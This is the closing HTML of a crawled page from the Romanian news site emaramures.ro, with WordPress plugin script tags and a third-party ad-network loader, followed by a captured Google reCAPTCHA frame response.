<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/js/plugin.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/wp-embed.min.js'></script>
<script async="async" type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/akismet/_inc/form.js'></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div>    
    <!-- advertising q2bbNAOIuv2LJPHXL1XBC0e114x4-_CgKDRcuBiUGttyjbBhrV4kYKfhpMN1tIa_LNRijSoaNtlAbeHYDqU_1w==-->
	<script data-cfasync="false"  id="clevernt" type="text/javascript">
							 (function (document, window) {
                var c = document.createElement("script");
                c.type = "text/javascript"; c.async = !0; c.id = "CleverNTLoader44688";  c.setAttribute("data-target",window.name); c.setAttribute("data-callback","put-your-callback-macro-here");
                c.src = "//clevernt.com/scripts/a2ef81ecdc3531ea06ce36c2c28f0dd0.min.js?20201116=" + Math.floor((new Date).getTime());
                var a = !1;
                try {
                    a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                } catch (e) {
                    a = !1;
                }
                a || ( a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                a.parentNode.insertBefore(c, a);
            })(document, window);
    </script>
    <!-- end advertising -->
    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HzmsZPXVGBK-AFeh2rwENA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768532088361');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>